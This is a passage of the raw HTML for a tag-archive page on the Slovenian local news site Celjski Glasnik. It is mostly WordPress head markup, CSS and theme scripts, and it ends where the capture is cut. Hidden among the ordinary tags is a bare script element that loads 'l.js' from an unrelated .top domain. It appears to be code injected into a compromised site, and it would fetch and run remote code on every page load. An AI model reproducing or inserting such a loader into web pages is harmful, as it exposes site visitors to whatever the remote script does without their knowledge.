

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/marko-juhant/
body_size: 33131
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Marko Juhant Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/marko-juhant/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marko Juhant Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/marko-juhant/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/marko-juhant/","url":"https://celjskiglasnik.si/oznaka/marko-juhant/","name":"Marko Juhant Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/marko-juhant/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/marko-juhant/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/02/Pikalo-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/marko-juhant/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/02/Pikalo-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/02/Pikalo-scaled.jpg","width":900,"height":569,"caption":"Zajem zaslona: RTV Slovenija"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Marko Juhant Vir oznake" href="https://celjskiglasnik.si/oznaka/marko-juhant/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010507' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/3035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"5355faea86","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
